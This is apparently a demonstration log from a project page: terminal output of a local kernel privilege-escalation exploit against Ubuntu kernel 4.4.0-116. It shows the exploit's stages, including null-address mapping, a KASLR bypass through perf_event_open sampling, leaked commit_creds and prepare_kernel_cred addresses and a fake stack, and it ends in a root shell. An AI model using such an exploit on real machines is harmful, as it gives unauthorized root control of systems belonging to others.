 ubuntu@ubuntu:~$ ./die
[.] checking kernel version...
[.] kernel version '4.4.0-116-generic #140-Ubuntu' detected
[~] done, version looks good
[.] checking system...
[~] done, looks good
[.] mapping null address...
[~] done, mapped null address
[.] KASLR bypass enabled, getting kernel base address
[.] trying /proc/kallsyms...
[-] kernel base not found in /proc/kallsyms
[.] trying syslog...
[-] kernel base not found in syslog
[.] trying perf_event_open sampling...
[.] done, kernel text:   ffffffff9f000000
[.] commit_creds:        ffffffff9f0a4cf0
[.] prepare_kernel_cred: ffffffff9f0a50e0
[.] mmapping fake stack...
[~] done, fake stack mmapped
[.] executing payload 0x402119...
# id
uid=0(root) gid=0(root) groups=0(root)